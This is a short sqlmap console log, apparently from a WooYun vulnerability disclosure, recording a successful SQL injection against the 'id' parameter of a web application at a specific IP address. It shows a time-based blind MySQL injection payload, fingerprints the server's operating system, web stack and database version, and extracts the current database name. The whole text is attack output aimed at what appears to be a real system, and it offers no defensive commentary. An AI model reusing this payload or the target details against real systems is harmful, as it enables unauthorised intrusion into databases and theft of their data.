 [*] starting at 22:02:48
[22:02:48] [INFO] resuming back-end DBMS 'mysql'
[22:02:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=6625' AND (SELECT * FROM (SELECT(SLEEP(5)))xTbc) AND 'qWNs'='qWN
s
---
[22:02:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[22:02:52] [INFO] fetching current database
[22:02:52] [INFO] resumed: gyzx
current database:    'gyzx'
[22:02:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
210.38.57.94'
www.wooyun.org